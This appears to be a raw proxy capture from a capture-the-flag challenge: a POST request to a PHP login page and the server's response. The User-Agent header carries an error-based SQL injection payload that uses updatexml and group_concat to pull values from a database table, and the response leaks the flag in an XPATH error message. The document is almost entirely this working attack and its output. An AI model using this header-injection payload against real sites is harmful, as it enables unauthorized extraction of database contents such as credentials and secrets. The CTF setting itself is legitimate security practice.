 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: das.wetolink.com:48883
User-Agent:
'or updatexml(1,concat(0x7e,(select group_concat(secert) from  test.secert)),0) or'#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://das.wetolink.com:48883
Connection: close
Referer: http://das.wetolink.com:48883/
Cookie:
iCMS_iCMS_AUTH=d43ddb79mYYfn-MuAAhVNzL7I0RDsm1lawASNZVYTdlfNjG
BF_TG3L_N5UEwyBM7etpkNolgBu1pXhlxBGMcuHWmBh6SUXhQzyYUzJeDiEze
Ga6PuuO9_E-BczqI
Upgrade-Insecure-Requests: 1
username=11&password=1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 07 Jul 2020 09:16:03 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.18
Vary: Accept-Encoding
Content-Length: 342
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<div style="width:100%;text-align:center">
<form action="index.php" method="post">
<input value="" name='username'>
<br>
<input value="" name='password'>
<br>
<input type="submit" value="Submit" />
</form>
我会把每个打我的浏览器都记下来!!!</div>
XPATH syntax error: '~DASCTF{wfjewhf893uf3ufiwofjoww}'